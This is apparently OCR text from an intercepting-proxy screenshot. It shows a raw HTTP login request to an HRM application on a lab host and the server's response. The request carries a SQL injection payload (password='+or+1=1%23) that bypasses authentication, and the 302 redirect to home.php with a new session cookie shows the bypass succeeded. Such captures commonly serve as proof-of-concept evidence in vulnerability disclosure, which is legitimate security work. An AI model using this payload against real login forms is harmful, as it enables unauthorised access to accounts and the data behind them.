 Request
Pretty Raw Hex \n
1 POST /controller/login.php HTTP/1.1
2 Host: hrm.lab
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://hrm.lab
10 Connection: close
11 Referer: http://hrm.lab/
12 Upgrade-Insecure-Requests: 1
13
14 name=''&password='+or+1=1%23&submit=Sign+In
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 28 Mar 2023 15:41:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=jjvqqmcm9e4cp0vppa5tk6rbtg; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: ../home.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13